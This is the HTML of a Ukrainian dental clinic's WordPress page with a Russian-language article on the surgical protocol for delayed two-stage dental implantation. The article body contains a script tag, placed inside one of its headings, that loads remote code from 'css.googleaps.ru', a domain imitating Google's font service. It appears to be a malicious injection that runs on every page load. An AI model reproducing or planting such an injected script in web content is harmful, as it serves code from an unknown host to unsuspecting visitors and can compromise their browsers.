!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://implantology.sumy.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://implantology.sumy.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/content-slide/js/coin-slider.js?ver=6.0.11' id='content_slider-js'></script>
<link rel="https://api.w.org/" href="https://implantology.sumy.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://implantology.sumy.ua/wp-json/wp/v2/posts/511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://implantology.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://implantology.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://implantology.sumy.ua/?p=511' />
<link rel="alternate" type="application/json+oembed" href="https://implantology.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimplantology.sumy.ua%2Fnews%2Fhirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html" />
<link rel="alternate" type="text/xml+oembed" href="https://implantology.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimplantology.sumy.ua%2Fnews%2Fhirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html&#038;format=xml" />
<script type="text/javascript">
	var $jquery = jQuery.noConflict(); 
	$jquery(document).ready(function() 
	{
		$jquery('#wpcontent_slider').coinslider(
	{ 
	width: 610, 
	height: 320, 
	spw: 7, 
	sph: 5, 
	delay: 3000, 
	sDelay: 30, 
	opacity: 0.7, 
	titleSpeed: 500, 
	effect: 'random', 
	navigation: true, 
	links : true, 
	hoverPause: true });
		});
	</script>
<style type="text/css" media="screen">
		
#wpcontent_slider_container
{
	overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:612px !important;
	height:322px !important;
}
#wpcontent_slider 
{ overflow: hidden; position: relative; font-family:\'Trebuchet MS\', Helvetica, sans-serif;border:1px solid #ffffff; text-align:left;}
#wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
#wpcontent_slider h4,#wpcontent_slider h4 a 
{margin: 0px;padding: 0px; font-family: 'Trebuchet MS', Helvetica, sans-serif;
text-decoration:none;font-size: 18px; color:#ffffff;}
#wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: 'Trebuchet MS', Helvetica, sans-serif; font-size: 12px; letter-spacing: normal;line-height: normal;}
#wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
#wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
margin:0px auto; float:left;clear:left;
}
#wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
}
#wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
#wpcs_link_love,#wpcs_link_love a{display:none;}
</style>
<!-- End Content Slider Settings -->

<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<script src="/callme/js/callme.js"></script>
</head>
<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						<li ><a href="https://implantology.sumy.ua/">Головна</a></li>
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
					<a href="https://implantology.sumy.ua/feed"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/rss.png"  style="margin:0 4px 0 0;"  /></a>		
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="https://implantology.sumy.ua/"> 
        <input type="text" value="Пошук" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Пошук';}"  
            onfocus="if (this.value == 'Пошук') {this.value = '';}" />
        <input type="image" src="https://implantology.sumy.ua/wp-content/themes/implantology/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="https://implantology.sumy.ua"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/logo.png" alt="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="https://implantology.sumy.ua">Головна</a></li>
        							<li class="cat-item cat-item-55"><a href="https://implantology.sumy.ua/category/brekety">Брекети</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://implantology.sumy.ua/category/viniry">Вініри</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://implantology.sumy.ua/category/karies">Карієс</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://implantology.sumy.ua/category/news" title="Імплантація зубів у Сумах. Новини.">Новини</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://implantology.sumy.ua/category/profilaktyka">Профілактика</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://implantology.sumy.ua/category/stomatologiya">стоматологія</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-511 post type-post status-publish format-standard hentry category-news" id="post-511">
							<h2 class="title">Хирургический протокол отстроченной и удаленной двухэтапной имплантации</h2>
							<div class="postdate"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/date.png" /> 18 Березня, 2014 <img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/user.png" /> stomatolog </div>
			
							<div class="entry">
								<p style="text-align: center;"><a href="https://implantology.sumy.ua/wp-content/uploads/2014/03/Mukotomy_Tissue.jpg"><img class=" wp-image-512 aligncenter" alt="Хирургический протокол отстроченной и удаленной двухэтапной имплантации" src="https://implantology.sumy.ua/wp-content/uploads/2014/03/Mukotomy_Tissue.jpg" width="438" height="116" srcset="https://implantology.sumy.ua/wp-content/uploads/2014/03/Mukotomy_Tissue.jpg 625w, https://implantology.sumy.ua/wp-content/uploads/2014/03/Mukotomy_Tissue-300x79.jpg 300w, https://implantology.sumy.ua/wp-content/uploads/2014/03/Mukotomy_Tissue-610x162.jpg 610w" sizes="(max-width: 438px) 100vw, 438px" /></a></p>
<p><em>1. Сечение и отслаивание слизисто-надкостничного лоскута.</em></p>
<p>Первый этап операции может быть выполнен 2-ма способами &#8211; путем сечения лоскута скальпелем с дальнейшим отслаиваниям и откиданиям его или сечением слизисто-надкостничного лоскута с помощью перфорационного ножа или мукотома.</p>
<p><span id="more-511"></span></p>
<p>Срединный разрез по гребню может быть долгим, чем зона имплантации. Если гребень тонкий и острый, рекомендуется разрез с вестибулярной стороны. Далее &#8211; отслаивается и откидывается слизисто-надкостничный лоскут с использованием распатора, удаляются все остатки мягких тканей с гребня в области имплантации, сглаживается острый край, выравнивается альвеолярный гребень в области размещения имплантов.</p>
<p><em>2. Создание костного ложа.<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></em></p>
<p>Создание костного ложа для импланта может быть осуществлено разными способами &#8211; сверление или с помощью остеотома. В свою очередь, сверление можно проводить пьезоскальпелем или физиодиспансером на низких оборотах (со скоростью вращения сверла 400-1000 оборотов за минуту) с 0,9 % раствором натрия хлорида в качестве охлаждающей жидкости или ручным способом, что исключает нагрев костной ткани. Перед сверлением костной ткани небольшим шариковым бором размещается место размещения имплантов &#8211; делается маркировка (строго в пределах кортикальной пластинки). Сверлом даметром не больше 2 мм препарируется направляющий канал в кости на глубину, какая отвечает высоте внутрикостного елемента. Особенно приделяется внимание наклону сверла, какой определяет оптимальный наклон импланта. Формирование направленного канала необходимо для определение ориентиров размещения и направления вертикальной оси импланта, что устанавливается. Потом этот канал расширяется с помощью сверла диаметром 3-3,5 мм. Если диаметр внутрикостной части импланта составляет больше 3,5 мм, то делается дополнительное препарирование сверлом соотвествующего диаметра. Расширение направляемого канала делается сверлами с увеличенными градации инструмента за диаметром (последующее сверло на 0,5 мм больше).</p>
<p><em>3. Введение импланта в костное ложе.</em></p>
<p>С помощью имплантоводу внутриннекостный элемент устанавливается в сформированное ложе. Этот этап может быть выполнен разными способами &#8211; ручным или машинным вкручиванием.</p>
<p><em>4. Ушивание.</em></p>
<p>Последние этап операции &#8211; ушивание швами. Важным условием является ушивание операционной раны без натяжения.</p>
<p><em>5. Снятие швов</em> проводится на 7-10 день.</p>
<p>6. Второй этап имплантационного лечения проводится после заживления &#8211; через 3-4 месяца на нижней челюсти и 4-8 месяцев на верхней, согласно с ортопедическим протоколом. Согласно с хирургическим протоколом термины раскрытия импланта зависят от качества кости (4 типа за Lecholm, Zarb).</p>
<p><em>7. Определение размещения внутрикостных элементов.</em></p>
<p>Под местной инфильтрационной анестезией с помощью зонда определяется размещение внутрикостных элементов под слизистой оболочкой. Если через значительную ее толщину определить размещение импланта зондом невозможно, рассекается слизистая оболочка до 10 мм в месте, где должен находится внутрикостный элемент.</p>
<p><em>8. Раскрытие внутрикостных элементов.</em></p>
<p>Слизистая оболочка над имплантом зсикаеться перфоратором. Выкручивается заглушка. Промывается внутренний резбовый канал импланта антисептиками (0,05 % хлоргексидин, 0,02 % декасан).</p>
<p><em>9. Установка формирователя десны.</em></p>
<p><em>10. Если проводится сечение, рана ушивается узловыми швами.</em></p>
<p>&nbsp;</p>
															</div>
							<div class="postmeta"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/folder.png" /> Опубліковано в рубриці <a href="https://implantology.sumy.ua/category/news" rel="category tag">Новини</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://implantology.sumy.ua/news/osobennosti-ustanovki-implantov-v-slozhnyih-anatomicheskih-usloviyah.html" rel="prev">Особенности установки имплантов в сложных анатомических условиях</a></div>
								<div class="alignright"><a href="https://implantology.sumy.ua/news/odnoetapnaya-implantatsiya-zubov.html" rel="next">Одноэтапная имплантация зубов</a> &raquo;</div>
							</div>
							
															Ви можете <a href="#respond">залишити коментар</a>, или <a href="https://implantology.sumy.ua/news/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html/trackback" rel="trackback"> посилання</a> на Ваш сайт.
	
													</div><!--/post-511-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">
    
         			<div class="addthis_toolbox">   
    			    <div class="custom_images">
    			            <a rel="nofollow" class="addthis_button_twitter"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/twitter.png" width="32" height="32" alt="Twitter" /></a>
    			            <a rel="nofollow" class="addthis_button_delicious"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/delicious.png" width="32" height="32" alt="Delicious" /></a>
    			            <a rel="nofollow" class="addthis_button_facebook"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/facebook.png" width="32" height="32" alt="Facebook" /></a>
    			            <a rel="nofollow" class="addthis_button_digg"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/digg.png" width="32" height="32" alt="Digg" /></a>
    			            <a  rel="nofollow" class="addthis_button_stumbleupon"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/stumbleupon.png" width="32" height="32" alt="Stumbleupon" /></a>
    			            <a rel="nofollow" class="addthis_button_favorites"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/favorites.png" width="32" height="32" alt="Favorites" /></a>
    			            <a rel="nofollow" class="addthis_button_more"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/more.png" width="32" height="32" alt="More" /></a>
    			    </div>
    			    <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4a65e1d93cd75e94"></script>
    			</div>
    			

    
            
		<ul>
			<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Зателефонуйте нам!</h2>			<div class="textwidget"><noindex><br />
<h3><img src="https://stomatology.sumy.ua/wp-content/uploads/2012/07/icon.png" >+38 (066) 196 87 93</h3><br />
<h3>+38 (0542) 660 193</h3><br /></noindex>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39702740-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</li><li id="text-3" class="widget widget_text"><h2 class="widgettitle">Написати листа</h2>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f272-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/hirurgicheskiy-protokol-otstrochennoy-i-udalennoy-dvuhetapnoy-implantatsii.html#wpcf7-f272-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="272" />
<input type="hidden" name="_wpcf7_version" value="5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f272-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Ваше ім'я (обов'язково)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш E-Mail (обов'язково)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Тема<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Повідомлення<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Відправити" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Недавні записи</h2>
		<ul>
											<li>
					<a href="https://implantology.sumy.ua/profilaktyka/zubni-boli-prychyny-korotkostrokovi-rishennya-shho-mozhna-i-chogo-ne-robyty-stomatologiya-sumy.html">Зубні болі: причини, короткострокові рішення, що можна і чого не робити. Стоматологія Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/karies/chy-mozhe-kariyes-poshyryuvatysya-vid-odniyeyi-lyudyny-do-inshoyi-profilaktychna-stomatologiya-v-sumskij-oblasti.html">Чи може карієс поширюватися від однієї людини до іншої? Профілактична стоматологія в Сумській області</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/viniry/chy-varti-viniry-groshej-stomatologiya-sumy.html">Чи варті вініри грошей? Стоматологія Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/profilaktyka/vplyv-vejpingu-na-zdorovya-porozhnyny-rota.html">Вплив вейпінгу на здоров’я порожнини рота</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/chy-bolyat-korenevi-kanaly-stomatologiya-m-sumy.html">Чи болять кореневі канали? Стоматологія м.Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/karies/golovni-oznaky-kariyesu-likuvannya-kariyesu-v-m-sumy.html">Головні ознаки карієсу. Лікування карієсу в м.Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/yak-zapobigty-utvorennyu-kameniv-na-mygdalynah.html">Як запобігти утворенню каменів на мигдалинах</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/zdorovya-porozhnyny-rota-ditej.html">Здоров&#8217;я порожнини рота дітей</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/vam-potriben-zubnyj-mist.html">Вам потрібен зубний міст?</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/bez-rubriki/3-prychyny-nepryyemnogo-zapahu-z-rota.html">3 причини неприємного запаху з рота</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Архіви</h2>
			<ul>
					<li><a href='https://implantology.sumy.ua/2024/06'>Червень 2024</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2024/01'>Січень 2024</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2023/11'>Листопад 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/10'>Жовтень 2023</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2023/09'>Вересень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/07'>Липень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/05'>Травень 2023</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2023/02'>Лютий 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/01'>Січень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/10'>Жовтень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/08'>Серпень 2022</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2022/07'>Липень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/06'>Червень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/05'>Травень 2022</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2022/02'>Лютий 2022</a>&nbsp;(6)</li>
	<li><a href='https://implantology.sumy.ua/2021/12'>Грудень 2021</a>&nbsp;(4)</li>
	<li><a href='https://implantology.sumy.ua/2021/11'>Листопад 2021</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2021/08'>Серпень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/05'>Травень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/04'>Квітень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/02'>Лютий 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2020/10'>Жовтень 2020</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2020/07'>Липень 2020</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2020/06'>Червень 2020</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2019/12'>Грудень 2019</a>&nbsp;(100)</li>
	<li><a href='https://implantology.sumy.ua/2019/11'>Листопад 2019</a>&nbsp;(47)</li>
	<li><a href='https://implantology.sumy.ua/2014/11'>Листопад 2014</a>&nbsp;(4)</li>
	<li><a href='https://implantology.sumy.ua/2014/04'>Квітень 2014</a>&nbsp;(16)</li>
	<li><a href='https://implantology.sumy.ua/2014/03'>Березень 2014</a>&nbsp;(107)</li>
	<li><a href='https://implantology.sumy.ua/2014/02'>Лютий 2014</a>&nbsp;(14)</li>
	<li><a href='https://implantology.sumy.ua/2013/01'>Січень 2013</a>&nbsp;(20)</li>
	<li><a href='https://implantology.sumy.ua/2012/12'>Грудень 2012</a>&nbsp;(40)</li>
	<li><a href='https://implantology.sumy.ua/2012/08'>Серпень 2012</a>&nbsp;(35)</li>
	<li><a href='https://implantology.sumy.ua/2012/06'>Червень 2012</a>&nbsp;(20)</li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Категорії</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://implantology.sumy.ua/category/bez-rubriki">Без рубрики</a> (149)
</li>
	<li class="cat-item cat-item-52"><a href="https://implantology.sumy.ua/category/viniry">Вініри</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://implantology.sumy.ua/category/karies">Карієс</a> (5)
</li>
	<li class="cat-item cat-item-3"><a href="https://implantology.sumy.ua/category/news" title="Імплантація зубів у Сумах. Новини.">Новини</a> (283)
</li>
	<li class="cat-item cat-item-86"><a href="https://implantology.sumy.ua/category/profilaktyka">Профілактика</a> (2)
</li>
	<li class="cat-item cat-item-42"><a href="https://implantology.sumy.ua/category/stomatologiya">стоматологія</a> (14)
</li>
			</ul>

			</li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Мітки</h2><div class="tagcloud"><a href="https://implantology.sumy.ua/tag/implantatsiya" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 13.185185185185pt;" aria-label="Имплантация (3 елементи)">Имплантация</a>
<a href="https://implantology.sumy.ua/tag/implantologiya" class="tag-cloud-link tag-link-4 tag-link-position-2" style="font-size: 8pt;" aria-label="Имплантология (1 елемент)">Имплантология</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2-3" class="tag-cloud-link tag-link-74 tag-link-position-3" style="font-size: 8pt;" aria-label="Стоматолог Суми (1 елемент)">Стоматолог Суми</a>
<a href="https://implantology.sumy.ua/tag/brekety-sumy" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="брекеты сумы (2 елементи)">брекеты сумы</a>
<a href="https://implantology.sumy.ua/tag/viniry" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.111111111111pt;" aria-label="виниры (2 елементи)">виниры</a>
<a href="https://implantology.sumy.ua/tag/vosstanovlenie" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="восстановление (2 елементи)">восстановление</a>
<a href="https://implantology.sumy.ua/tag/viniry-sumy-2" class="tag-cloud-link tag-link-88 tag-link-position-7" style="font-size: 8pt;" aria-label="вініри суми (1 елемент)">вініри суми</a>
<a href="https://implantology.sumy.ua/tag/dytyacha-stomatologiya-eroziya-emali" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 8pt;" aria-label="дитяча стоматологія ерозія емалі (1 елемент)">дитяча стоматологія ерозія емалі</a>
<a href="https://implantology.sumy.ua/tag/zubna-bil" class="tag-cloud-link tag-link-91 tag-link-position-9" style="font-size: 8pt;" aria-label="зубна біль (1 елемент)">зубна біль</a>
<a href="https://implantology.sumy.ua/tag/zubna-pasta" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 8pt;" aria-label="зубна паста (1 елемент)">зубна паста</a>
<a href="https://implantology.sumy.ua/tag/zubnyj-mist" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="зубний міст (1 елемент)">зубний міст</a>
<a href="https://implantology.sumy.ua/tag/zubni-implanti" class="tag-cloud-link tag-link-63 tag-link-position-12" style="font-size: 8pt;" aria-label="зубні імпланти (1 елемент)">зубні імпланти</a>
<a href="https://implantology.sumy.ua/tag/zubyi" class="tag-cloud-link tag-link-5 tag-link-position-13" style="font-size: 16.296296296296pt;" aria-label="зубы (5 елементів)">зубы</a>
<a href="https://implantology.sumy.ua/tag/implantacziya-zubov" class="tag-cloud-link tag-link-17 tag-link-position-14" style="font-size: 14.913580246914pt;" aria-label="имплантация зубов (4 елементи)">имплантация зубов</a>
<a href="https://implantology.sumy.ua/tag/implantyi" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 14.913580246914pt;" aria-label="импланты (4 елементи)">импланты</a>
<a href="https://implantology.sumy.ua/tag/kameni-na-mygdalynah" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8pt;" aria-label="камені на мигдалинах (1 елемент)">камені на мигдалинах</a>
<a href="https://implantology.sumy.ua/tag/karies" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 13.185185185185pt;" aria-label="кариес (3 елементи)">кариес</a>
<a href="https://implantology.sumy.ua/tag/kariyes" class="tag-cloud-link tag-link-76 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="карієс (3 елементи)">карієс</a>
<a href="https://implantology.sumy.ua/tag/keramicheskie-brekety" class="tag-cloud-link tag-link-56 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="керамические брекеты (2 елементи)">керамические брекеты</a>
<a href="https://implantology.sumy.ua/tag/klinika" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="клиника (2 елементи)">клиника</a>
<a href="https://implantology.sumy.ua/tag/lechenie" class="tag-cloud-link tag-link-6 tag-link-position-21" style="font-size: 16.296296296296pt;" aria-label="лечение (5 елементів)">лечение</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-zubiv" class="tag-cloud-link tag-link-83 tag-link-position-22" style="font-size: 13.185185185185pt;" aria-label="лікування зубів (3 елементи)">лікування зубів</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-zubiv-sumy" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 13.185185185185pt;" aria-label="лікування зубів суми (3 елементи)">лікування зубів суми</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-yasen" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 8pt;" aria-label="лікування ясен (1 елемент)">лікування ясен</a>
<a href="https://implantology.sumy.ua/tag/mygdaleny" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 8pt;" aria-label="мигдалени (1 елемент)">мигдалени</a>
<a href="https://implantology.sumy.ua/tag/nepryyemnyj-zapah-z-rota" class="tag-cloud-link tag-link-72 tag-link-position-26" style="font-size: 8pt;" aria-label="неприємний запах з рота (1 елемент)">неприємний запах з рота</a>
<a href="https://implantology.sumy.ua/tag/plomba" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 11.111111111111pt;" aria-label="пломба (2 елементи)">пломба</a>
<a href="https://implantology.sumy.ua/tag/protezirovanie" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 11.111111111111pt;" aria-label="протезирование (2 елементи)">протезирование</a>
<a href="https://implantology.sumy.ua/tag/profilaktika" class="tag-cloud-link tag-link-61 tag-link-position-29" style="font-size: 8pt;" aria-label="профилактика (1 елемент)">профилактика</a>
